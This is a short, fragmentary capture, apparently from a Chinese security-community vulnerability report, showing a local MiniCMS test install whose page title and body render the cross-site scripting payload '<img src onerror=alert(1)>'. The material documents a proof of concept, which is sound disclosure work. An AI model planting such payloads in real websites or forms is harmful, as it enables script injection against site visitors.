 1 string(11) "post/4hctsa"
2 <!DOCTYPE html>
3 <html dir="ltr" lang="zh-CN">
4 <head>
5 <meta charset="UTF-8" />
6 <title>&lt;img src onerror=alert(1)&gt; | 我的网站</title>
7 <link href="http://127.0.0.1/minicms/mc-files/theme/style.cs
8 </head>
9 <body>
10 <div id="main">
11 <div id="header">
12 <div id="sitename"><a href="http://127.0.0.1/minicms">我
13 </div>
<img src onerror=alert(1)>
a by 神秘人 at 2019-12-19
sda
白帽hub
先知社区